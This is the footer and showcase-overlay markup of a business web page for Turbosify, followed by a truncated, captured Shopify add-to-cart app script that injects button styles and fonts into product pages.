                <path d="M2.25 4C2.25 3.58579 1.91421 3.25 1.5 3.25C1.08579 3.25 0.75 3.58579 0.75 4H2.25ZM0.75 10C0.75 10.4142 1.08579 10.75 1.5 10.75C1.91421 10.75 2.25 10.4142 2.25 10H0.75ZM10.75 10C10.75 10.4142 11.0858 10.75 11.5 10.75C11.9142 10.75 12.25 10.4142 12.25 10H10.75ZM5.5 7H4.75H5.5ZM4.75 10C4.75 10.4142 5.08579 10.75 5.5 10.75C5.91421 10.75 6.25 10.4142 6.25 10H4.75ZM2.25 1C2.25 0.585786 1.91421 0.25 1.5 0.25C1.08579 0.25 0.75 0.585786 0.75 1H2.25ZM0.75 2C0.75 2.41421 1.08579 2.75 1.5 2.75C1.91421 2.75 2.25 2.41421 2.25 2H0.75ZM1.5 4H0.75V10H1.5H2.25V4H1.5ZM11.5 10H12.25V7H11.5H10.75V10H11.5ZM11.5 7H12.25C12.25 4.92893 10.5711 3.25 8.5 3.25V4V4.75C9.74264 4.75 10.75 5.75736 10.75 7H11.5ZM8.5 4V3.25C6.42893 3.25 4.75 4.92893 4.75 7H5.5H6.25C6.25 5.75736 7.25736 4.75 8.5 4.75V4ZM5.5 7H4.75V10H5.5H6.25V7H5.5ZM1.5 1H0.75V2H1.5H2.25V1H1.5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Dribbble</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M9.81146 14.7617C6.69789 15.5957 3.41731 14.1957 1.86521 11.3707C0.313116 8.54567 0.890795 5.02595 3.26447 2.84524C5.63814 0.66452 9.19411 0.386619 11.8777 2.1721C14.5614 3.95759 15.6788 7.34483 14.5845 10.3767C13.8079 12.532 12.0248 14.1702 9.81146 14.7617Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M9.06142 14.7162C9.03653 15.1297 9.35153 15.485 9.765 15.5099C10.1785 15.5348 10.5338 15.2198 10.5587 14.8063L9.06142 14.7162ZM6.84286 0.874373C6.64188 0.512186 6.18534 0.381502 5.82315 0.582483C5.46097 0.783464 5.33028 1.24 5.53126 1.60219L6.84286 0.874373ZM13.2187 2.9035C13.3591 2.5138 13.157 2.08408 12.7673 1.94368C12.3776 1.80328 11.9479 2.00537 11.8075 2.39506L13.2187 2.9035ZM7.74006 7.03428L7.54644 6.30971L7.54546 6.30997L7.74006 7.03428ZM1.89802 5.05032C1.58158 4.78304 1.10838 4.82289 0.841101 5.13932C0.573819 5.45576 0.613667 5.92896 0.930105 6.19624L1.89802 5.05032ZM2.77955 13.0958C2.63901 13.4855 2.84095 13.9153 3.23059 14.0558C3.62023 14.1963 4.05003 13.9944 4.19057 13.6048L2.77955 13.0958ZM8.25822 8.96384L8.06412 8.23939L8.25822 8.96384ZM14.1013 10.9494C14.4178 11.2166 14.891 11.1766 15.1582 10.8601C15.4254 10.5435 15.3854 10.0703 15.0688 9.80317L14.1013 10.9494ZM9.81006 14.7613L10.5587 14.8063C10.7186 12.1509 10.1178 9.27114 9.32769 6.78072C8.53534 4.28333 7.53363 2.11922 6.84286 0.874373L6.18706 1.23828L5.53126 1.60219C6.17449 2.76135 7.13628 4.83373 7.89793 7.23434C8.66179 9.64192 9.20557 12.3216 9.06142 14.7162L9.81006 14.7613ZM12.5131 2.64928L11.8075 2.39506C11.1142 4.31922 9.52233 5.7817 7.54644 6.30971L7.74006 7.03428L7.93369 7.75886C10.3844 7.10397 12.3588 5.29004 13.2187 2.9035L12.5131 2.64928ZM7.74006 7.03428L7.54546 6.30997C5.57029 6.84064 3.46046 6.37005 1.89802 5.05032L1.41406 5.62328L0.930105 6.19624C2.86801 7.83311 5.48485 8.41679 7.93467 7.75859L7.74006 7.03428ZM3.48506 13.3503L4.19057 13.6048C4.88464 11.6805 6.47642 10.2177 8.45232 9.68829L8.25822 8.96384L8.06412 8.23939C5.614 8.89585 3.64019 10.7097 2.77955 13.0958L3.48506 13.3503ZM8.25822 8.96384L8.45232 9.68829C10.4282 9.15889 12.5381 9.62992 14.1013 10.9494L14.5851 10.3763L15.0688 9.80317C13.1305 8.16701 10.5142 7.58293 8.06412 8.23939L8.25822 8.96384Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
            <div class="h-5 w-px bg-stroke-1 dark:bg-stroke-8"></div>
            <a href="#" class="footer-social-link">
              <span class="sr-only">Behance</span>
              <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" viewBox="0 0 16 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1 7V1H4C5.65685 1 7 2.34315 7 4C7 5.65685 5.65685 7 4 7C5.65685 7 7 8.34315 7 10C7 11.6569 5.65685 13 4 13H1V7Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M15 10C15 8.34315 13.6569 7 12 7C10.3431 7 9 8.34315 9 10H15Z" class="stroke-secondary dark:stroke-accent" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
                <path d="M1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4 7.75C4.41421 7.75 4.75 7.41421 4.75 7C4.75 6.58579 4.41421 6.25 4 6.25V7.75ZM9.75 9.99998C9.74999 9.58577 9.41419 9.24999 8.99998 9.25C8.58577 9.25001 8.24999 9.58581 8.25 10L9.75 9.99998ZM10.9295 12.8024L10.6619 13.5031L10.9295 12.8024ZM14.795 12.5C15.0712 12.1913 15.0447 11.7172 14.736 11.441C14.4273 11.1648 13.9532 11.1913 13.677 11.5L14.795 12.5ZM14 5.75C14.4142 5.75 14.75 5.41421 14.75 5C14.75 4.58579 14.4142 4.25 14 4.25V5.75ZM10 4.25C9.58579 4.25 9.25 4.58579 9.25 5C9.25 5.41421 9.58579 5.75 10 5.75V4.25ZM1 7V7.75H4V7V6.25H1V7ZM9 10L8.25 10C8.25004 11.5548 9.20948 12.9483 10.6619 13.5031L10.9295 12.8024L11.1971 12.1018C10.3257 11.7689 9.75002 10.9328 9.75 9.99998L9 10ZM10.9295 12.8024L10.6619 13.5031C12.1143 14.0578 13.7584 13.6588 14.795 12.5L14.236 12L13.677 11.5C13.0551 12.1953 12.0686 12.4347 11.1971 12.1018L10.9295 12.8024ZM14 5V4.25H10V5V5.75H14V5Z" class="fill-secondary dark:fill-accent"></path>
              </svg>
            </a>
          </div>
        </div>
      </div>
      <div class="lg:col-span-8 col-span-12 grid grid-cols-12 gap-x-0 gap-y-8">
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.4" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Company
            </p>
            <ul class="space-y-3">
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145/" class="footer-link-v2"> Linkedin </a>
              </li>

              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Contact Us </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.5" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Support
            </p>
            <ul class="space-y-3">
              <li>
                <a href="#" class="footer-link-v2">
                  Chat
                </a>
              </li>
              <li>
                <a href="mailto:sale@turbosify.com" class="footer-link-v2"> Mail </a>
              </li>
              <li>
                <a href="https://www.linkedin.com/in/kwan-li-252a2a145" class="footer-link-v2"> Linkedin </a>
              </li>
              <li>
                <a href="#" class="footer-link-v2"> Whatapps </a>
              </li>
            </ul>
          </div>
        </div>
        <div class="col-span-12 md:col-span-4">
          <div data-ns-animate="" data-delay="0.6" class="space-y-8" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
            <p class="sm:text-heading-6 text-tagline-1 font-normal text-secondary dark:text-accent">
              Legal Policies
            </p>
            <ul class="space-y-3">
              <li>
                <a href="./privacy-policy.html" class="footer-link-v2">
                  Privacy Policy
                </a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="pt-6 pb-[60px] text-center relative overflow-hidden">
      <div class="footer-divider absolute top-0 left-0 right-0 w-0 origin-center mx-auto h-px bg-stroke-2 dark:bg-accent/5" style="width: 100%;"></div>
      <p data-ns-animate="" data-delay="0.7" data-offset="10" data-start="top 105%" class="text-secondary dark:text-accent/60" style="opacity: 1; filter: blur(0px); translate: none; rotate: none; scale: none; transform: translate(0px, 0px);">
        Copyright © Turbosify – smart application for modern business
      </p>
    </div>
  </div>
  <button style="writing-mode: sideways-lr; text-orientation: mixed" id="open-demo-showcase" class="text-accent text-tagline-1 fixed right-0 bottom-1/2 z-[99999] flex translate-y-1/2 cursor-pointer items-center gap-4 rounded-l-xl bg-[#DE4A40] pt-4 pb-1 font-medium sm:pr-1 sm:pl-1">
    <span class="">
      <svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none">
        <path d="M10 44C4.47715 44 0 39.5228 0 34L0 0L44 0L44 44L10 44Z" fill="#1A1A1C" fill-opacity="0.1"></path>
        <path d="M16.1728 24.1932L14 21.9995L16.1728 19.8059L18.3456 21.9995L16.1728 24.1932Z" fill="#F5F5F7"></path>
        <path d="M23.2157 12.6936L25.3886 10.5L27.5614 12.6936L25.3886 14.8873L23.2157 12.6936Z" fill="#F5F5F7"></path>
        <path d="M19.2456 27.2955L17.0728 25.1018L19.2456 22.9082L21.4184 25.1018L19.2456 27.2955Z" fill="#F5F5F7"></path>
        <path d="M20.1429 15.7959L22.3157 13.6023L24.4885 15.7959L22.3157 17.9895L20.1429 15.7959Z" fill="#F5F5F7"></path>
        <path d="M22.3184 30.3977L20.1456 28.2041L22.3184 26.0105L24.4912 28.2041L22.3184 30.3977Z" fill="#F5F5F7"></path>
        <path d="M17.0701 18.8982L19.2429 16.7045L21.4157 18.8982L19.2429 21.0918L17.0701 18.8982Z" fill="#F5F5F7"></path>
        <path d="M25.3912 33.5L23.2184 31.3064L25.3912 29.1127L27.564 31.3064L25.3912 33.5Z" fill="#F5F5F7"></path>
        <path d="M20.1429 22.0005L22.3157 19.8068L24.4885 22.0005L22.3157 24.1941L20.1429 22.0005Z" fill="#F5F5F7"></path>
        <path d="M25.6544 22.0005L27.8272 19.8068L30 22.0005L27.8272 24.1941L25.6544 22.0005Z" fill="#F5F5F7"></path>
      </svg>
    </span>
    <span> Open portfolio</span>
  </button>

  <div id="demo-showcase" class="demo-showcase-container demo-showcase-closed fixed top-0 left-0 z-[99999] h-screen w-full" data-lenis-prevent="true">
    <button id="demo-showcase-close" class="bg-secondary fixed top-5 right-5 z-[999999] flex cursor-pointer items-center justify-center rounded-[80px] border-6 border-white p-2 shadow-[0_1px_2px_0_rgba(0,0,0,0.15)] lg:top-10 lg:right-10 lg:border-8 lg:p-4">
      <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="stroke-white">
        <path d="M18 6 6 18"></path>
        <path d="m6 6 12 12"></path>
      </svg>
    </button>

    <div class="bg-background-12 fixed top-0 left-0 h-screen w-full overflow-y-auto pt-14 pb-16" style="touch-action: pan-y; -webkit-overflow-scrolling: touch; overscroll-behavior: contain">
      <div class="mx-auto max-w-[1560px] min-[1880px]:!px-0 md:px-4">
        <div class="mb-12 text-center">
          <h2 class="text-secondary text-center font-normal">1k + satisfied clients</h2>
        </div>

        <div id="demo-showcase-list" class="grid grid-cols-12 gap-y-5 sm:gap-3 xl:gap-6">
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="0" class="demo-card block border cursor-pointer group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2 active border-primary-500 border-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aVe7jHNYClf9ou6b_ai-voice.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Voice Generator <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="https://sontien.com" data-card-index="1" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                Financial Management Platform <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-application.html" data-card-index="2" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlJrpReVYa4XSY_AI-Application.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Applications <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
        <div class="col-span-12 md:col-span-6 xl:col-span-4">
          <a href="./ai-gadgets.html" data-card-index="3" class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400 transition-all duration-300 ease-in-out max-w-[500px] mx-auto rounded-[36px] p-2">
            <div class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out">
              <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
                <img src="https://images.prismic.io/staticmania/aRQlKLpReVYa4XSa_AI-Gadget.jpg" alt="Demo Showcase" class="w-full h-full object-cover ">
              </figure>

              <h2 class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4">
                AI Gadget <span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>
              </h2>
            </div>
          </a>
        </div>
      
      </div>
      </div>
    </div>
  </div>

<style>
  .demo-showcase-container {
    transform-origin: center center;
    backface-visibility: hidden;
    will-change: transform, opacity, filter;
    transition:
      transform 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      opacity 0.9s cubic-bezier(0.23, 1, 0.32, 1),
      filter 0.9s cubic-bezier(0.23, 1, 0.32, 1);
  }

  .demo-showcase-closed {
    transform: translateX(100%) scale(0.65) rotateY(20deg);
    opacity: 0;
    filter: blur(22px);
  }

  .demo-showcase-open {
    transform: translateX(0) scale(1) rotateY(0deg);
    opacity: 1;
    filter: blur(0px);
  }
</style>

<script>
  const demoShowcaseList = [
    {
      title: 'Crocs',
      href: 'https://www.crocs.com.vn/',
      image: 'https://hanaichi.vn/blog/wp-content/uploads/2020/11/cua-hang-crocs-viet-nam-768x547-1.jpeg',
      newRelease: true,
    },
    {
      title: 'Son Tien theme park',
      href: 'https://sontien.com',
      image: 'https://dulichyenviet.com/wp-content/uploads/2023/07/1-7-2-1.png',
      newRelease: false,
    },
    {
      title: 'Pierre Cardin',
      href: 'https://www.pierrecardinthailand.com/',
      image: 'https://www.gigamall.com.vn/data/2019/11/26/15583427_LOGO-PIERRE-CARDIN-V3-500x500.png',
      newRelease: true,
    },
    {
      title: 'Bad rabbit',
      href: 'https://badrabbitclub.vn/',
      image: 'https://xuongmaynon.com/wp-content/uploads/2024/10/bad-rabbit.jpg',
      newRelease: true,
    }
  ];

  const demoShowcaseAnimation = {
    init() {
      const demoShowcase = document.querySelector('#demo-showcase');
      const demoShowcaseClose = document.querySelector('#demo-showcase-close');
      const openDemoShowcase = document.querySelector('#open-demo-showcase');
      const demoShowcaseListContainer = document.querySelector('#demo-showcase-list');

      if (demoShowcaseListContainer && demoShowcaseList) {
        demoShowcaseListContainer.innerHTML = demoShowcaseList
          .map(
            (item, index) =>
              `
      <div class="col-span-12 md:col-span-6 xl:col-span-4">
        <a href="${item.href}" data-card-index="${index}"
          class="demo-card block border cursor-pointer border-stroke-3 group hover:border-primary-400  transition-all duration-300 ease-in-out  max-w-[500px] mx-auto rounded-[36px] p-2"
        >
          <div
            class="p-2 bg-white  rounded-[28px] shadow-[0_1px_4px_0_rgba(16,24,40,0.10)] group-hover:shadow-[0_8px_6px_0_rgba(16,24,40,0.16)] transition-all duration-400 ease-in-out"
          >
            <figure class="max-h-[351px] rounded-[20px] overflow-hidden">
              <img
                src="${item.image}"
                alt="Demo Showcase"
                class="w-full h-full object-cover "
              />
            </figure>

            <h2
              class="text-lg text-center font-medium text-secondary  leading-[150%] flex items-center justify-center gap-2 py-4"
            >
              ${item.title} ${item.newRelease ? '<span class="text-secondary bg-ns-green rounded-full px-5 py-[5px] rounded-[35px] text-tagline-2">New</span>' : ''}
            </h2>
          </div>
        </a>
      </div>
    `
          )
          .join('');

        const setActiveCard = (card) => {
          const allCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
          allCards.forEach((c) => {
            c.classList.remove('active');
            c.classList.remove('border-primary-500');
            c.classList.remove('border-2');
            c.classList.add('border-stroke-3');
          });

          if (card) {
            card.classList.add('active');
            card.classList.remove('border-stroke-3');
            card.classList.add('border-primary-500');
            card.classList.add('border-2');
          }
        };

        // Restore active state from localStorage on page load, or set first card as default
        const activeCardHref = localStorage.getItem('activeDemoCard');
        if (activeCardHref) {
          const activeCard = demoShowcaseListContainer.querySelector(
            `.demo-card[href="${activeCardHref}"]`
          );
          if (activeCard) {
            setActiveCard(activeCard);
          } else {
            const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
            if (firstCard) {
              setActiveCard(firstCard);
              localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
            }
          }
        } else {
          //  set first card as active by default
          const firstCard = demoShowcaseListContainer.querySelector('.demo-card');
          if (firstCard) {
            setActiveCard(firstCard);
            localStorage.setItem('activeDemoCard', firstCard.getAttribute('href'));
          }
        }

        const demoCards = demoShowcaseListContainer.querySelectorAll('.demo-card');
        demoCards.forEach((card) => {
          card.addEventListener('click', (e) => {
            const cardHref = card.getAttribute('href');

            localStorage.setItem('activeDemoCard', cardHref);

            setActiveCard(card);
          });
        });
      }

      if (openDemoShowcase) {
        openDemoShowcase.addEventListener('click', () => {
          // Remove closed class first
          demoShowcase.classList.remove('demo-showcase-closed');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add open class for animation
              demoShowcase.classList.add('demo-showcase-open');
            });
          });
          document.body.style.overflow = 'hidden';
        });
      }
      if (demoShowcaseClose) {
        demoShowcaseClose.addEventListener('click', () => {
          // Remove open class first
          demoShowcase.classList.remove('demo-showcase-open');
          // Use requestAnimationFrame to ensure smooth transition
          requestAnimationFrame(() => {
            requestAnimationFrame(() => {
              // Add closed class for reverse animation
              demoShowcase.classList.add('demo-showcase-closed');
            });
          });
          document.body.style.overflow = 'auto';
        });
      }
    },
  };

  if (typeof window !== 'undefined') {
    demoShowcaseAnimation.init();
  }
</script>

  <div class="{=$hide-theme-toggle}">
    
    <button id="theme-toggle" data-default-theme="{=$default-theme}" aria-label="Theme toggle button" class="size-12 bg-background-8 !z-[9999] dark:bg-white rounded-l-2xl cursor-pointer flex items-center justify-center fixed right-0 top-5">
      <span id="dark-theme-icon" style="translate: none; rotate: none; scale: none; opacity: 1; transform: translate(0px, 0px);">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6 stroke-black">
          <path stroke-linecap="round" stroke-linejoin="round" d="M12 3v2.25m6.364.386-1.591 1.591M21 12h-2.25m-.386 6.364-1.591-1.591M12 18.75V21m-4.773-4.227-1.591 1.591M5.25 12H3m4.227-4.773L5.636 5.636M15.75 12a3.75 3.75 0 1 1-7.5 0 3.75 3.75 0 0 1 7.5 0Z"></path>
        </svg>
      </span>
      <span id="light-theme-icon" class="hidden">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" class="size-6 stroke-white">
          <path stroke-linecap="round" stroke-linejoin="round" d="M21.752 15.002A9.72 9.72 0 0 1 18 15.75c-5.385 0-9.75-4.365-9.75-9.75 0-1.33.266-2.597.748-3.752A9.753 9.753 0 0 0 3 11.25C3 16.635 7.365 21 12.75 21a9.753 9.753 0 0 0 9.002-5.998Z"></path>
        </svg>
      </span>
    </button>

  </div>
  
</footer>

</body>

	<!-- <script src="https://next-sass-html.vercel.app/vendor/vanilla-infinite-marquee.min.js"></script> -->
	<!-- <script src="https://next-sass-html.vercel.app/vendor/draw-svg.min.js"></script> -->
	<script src="./assets/scroll-trigger.min.js"></script>
	<script src="./assets/motionpathplugin.min.js"></script>
	<script src="./assets/springer.min.js"></script>
	<script src="./assets/number-counter.js"></script>
  <script src="./assets/gsap.js"></script>
  <script src="./assets/swiper.js"></script>
  <script src="./assets/split-text.min.js"></script>
  <script src="./assets/main.js"></script>
  <script type="text/javascript">window.$crisp=[];window.CRISP_WEBSITE_ID="33b86855-8ddf-433b-ae72-8a7cf3722c80";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
	<style>/* https://next-sass-html.vercel.app/smart-solutions.html */</style>
</html>


<!-- 
<script src="./vendor/swiper.min.js"></script>
<script src="./vendor/leaflet.min.js"></script>
<script src="./vendor/vanilla-infinite-marquee.min.js"></script>
<script src="./vendor/split-text.min.js"></script>
<script src="./vendor/gsap.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/draw-svg.min.js"></script>
<script src="./vendor/scroll-trigger.min.js"></script>
<script src="./vendor/motionpathplugin.min.js"></script>
<script src="./vendor/lenis.min.js"></script>
<script src="./vendor/springer.min.js"></script>
<script src="./vendor/number-counter.js"></script>
<script src="./vendor/stack-card.min.js"></script>
 -->


--- FILE ---
content_type: application/javascript
request_url: https://acdn.goldendev.win/shopify/add-to-cart/js/add-to-cart-script.js?shop=3dstereo.myshopify.com&1769986921
body_size: 103079
content:
/**
*	Add to cart script.
*	version number: 62
*   circle animation :)
*	https://apps.shopify.com/add-to-cart
*/
	// addToCartLoaded is never set, as the app has to load again in case the shop uses ajax navigation
	// button interval is controlling itself, so it doesn't trigger too many times

(function() {
	var addToCartButton = function() {
		
				
				
					if (location.pathname == "/") {
				console.log('hide on home page');
				return true;
			}		
				
					if (location.pathname.indexOf('/blog') === 0) {
				console.log('hide on blog');
				return true;
			}		
						
				
				
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};	
		
				
		// Added 2021-04-11
		var debouncers = [];
		function debounce(key, callback, delay) {
			if (typeof debouncers[key] !== 'undefined') {
				clearTimeout(debouncers[key]);
			}
			debouncers[key] = setTimeout(callback, delay);			
		}

		var addToCart = function($){
			function initialize() {
				
				// Check if style was appended
				if ($('#add-to-cart-style-appended').length == 0) {
					$('body').append('<link href="https://acdn.goldendev.win/shopify/add-to-cart/css/fagly-rl.min.css?v04" type="text/css" rel="stylesheet">');	
					// Always set z-index to 9 instead of 900
					var z_index = 9;
					
					if (typeof window.Shopify !== 'undefined' 
						&& typeof window.Shopify.theme !== 'undefined' 
						&& typeof window.Shopify.theme.name === 'string' 
						&& window.Shopify.theme.name.indexOf('Dawn') !== -1) {
							
						z_index = 2;
					}
					
																		$('body').append('<link href="https://fonts.googleapis.com/css?family=Raleway&display=swap" type="text/css" rel="stylesheet">');
												
													$('body').append('<link href="https://fonts.googleapis.com/css?display=swap&family=Open+Sans:800" type="text/css" rel="stylesheet">');
																
					$('body').append('<style>div.add-to-cart-absolute {position:absolute;position:relative;}div.add-to-cart-quick {display:block !important;background:#319aff;background:#EBEBEB;color: white;color:#000000;cursor:pointer;clear:both;pointer-events: all !important;width: 100%;text-align:center;margin-top: 4px;opacity:1;z-index: '+z_index+';border-radius: 1px !important;border-radius: 1px !important;margin-top:4px;margin-bottom:4px;}.type-product-grid-item div.add-to-cart-quick, .type-product-grid-item div.addtc-holder, .type-product-grid-item input.addtc-quantity-field, .type-product-grid-item .addtc-up-arrow, .type-product-grid-item .addtc-down-arrow, .type-product-grid-item div.addtc-qf-holder {z-index: 11;}div.add-to-cart-quick.addtc-box-under-image.addtc-sold-out {cursor:default;}div.add-to-cart-quick.addtc-box-under-image .addtc-button {overflow:hidden;}div.add-to-cart-quick.addtc-box-under-image .addtc-button {line-height:1.6;}div.add-to-cart-quick:hover ul.addtc-dropdown li {background:#EBEBEB !important;background:#EBEBEB !important;}div.add-to-cart-quick:hover, div.add-to-cart-quick ul.addtc-dropdown li:hover {background:#EBEBEB !important;background:#EBEBEB !important;}div.add-to-cart-quick div {padding:5px;font-family: "Raleway",Arial,GoldenFontAwesome,Helvetica,sans-serif;font-family: "Open Sans","Raleway",Arial,GoldenFontAwesome,Helvetica,sans-serif;font-weight:800;font-size: 1rem;font-size: 20px !important;color: white !important;color:#000000 !important;}div.add-to-cart-quick div:empty {display:block;}div.addtc-box-under-image {width:auto;width: 100%;margin-left:auto;margin-right:auto;}div.add-to-cart-quick.addtc-box-under-image {box-sizing: border-box;}.addtc-button {-ms-animation:none;}.add-to-cart-quick .addtc-fancy-spinner::before, #addtc-sticky-bar .addtc-fancy-spinner::before{display:none;}.add-to-cart-quick .addtc-fancy-spinner, #addtc-sticky-bar .addtc-fancy-spinner {border: 0.14em solid rgb(66, 65, 65);border: 0.14em solid #000000;border-radius: 50%  !important;border-left-color: transparent;border-bottom-color: transparent;left: 50%;top: 50%;position: absolute;content: "";display: block;height: 0.9em;width: 0.9em;margin-left: -0.45em;margin-top: -0.45em;box-sizing: border-box;animation: gfa-spin .59s infinite linear;-moz-animation: gfa-spin .59s infinite linear;-o-animation: gfa-spin .59s infinite linear;-webkit-animation: gfa-spin .59s infinite linear;-ms-animation: gfa-spin .59s infinite linear;}div.add-to-cart-quick.addtc-box-under-image .addtc-fancy-spinner, div#addtc-sticky-bar .addtc-fancy-spinner {border: 0.2em solid rgb(66, 65, 65);border: 0.2em solid #000000;border-left-color: transparent;border-bottom-color: transparent;width:1em;height:1em;position: absolute;left: 50%;top: 50%;margin-left: -.5em;margin-top: -.5em;}/*Fix for spinner in chrome because it displays strangely*/div.add-to-cart-quick.addtc-box-under-image .addtc-fancy-spinner.chrome-temp-override, div#addtc-sticky-bar .addtc-fancy-spinner.chrome-temp-override {border: 0.19em solid #000000;border-left-color: transparent;border-bottom-color: transparent;}div.add-to-cart-quick .gglyphicon-shopping-cart {font-size:16px !important;top: 10px !important;left: 9px !important;}#addtc-popup { font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif; font-weight:800;font-size:13px;font-size:13px;color:black;position:fixed; bottom:-150px;right:5px;border-radius:3px !important;overflow:hidden;z-index:990;overflow:hidden;z-index: 99999999;cursor:pointer;}.addtc-image>div {display:inline-block;margin:0 2px;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover; background-position: center center; border-radius:50% !important;width: 50px;height:50px;}.addtc-image { height: 100%;z-index:999;text-align: right;}.addtc-message { text-align: right;color: #7e7e7e;color:#7e7e7e;font-style: italic;margin-bottom: 5px;margin-right: 8px;margin-left: 8px;}@media only screen and (max-width: 450px) {#addtc-popup { left:10px;width:auto;}}div.add-to-cart-quick ul.addtc-dropdown {overflow-y: auto;overflow-x: hidden;color:#000000;font-size: 12px;position: absolute;top: 31px;list-style-type: none;margin:0 !important;padding:0;width:auto !important;display:block !important;pointer-events:auto !important;left:0;width:100% !important;}.addtc-dropdown li {border-bottom: 1px solid rgba(255, 255, 255, 0.5);text-align: center;padding: 2px;font-family: 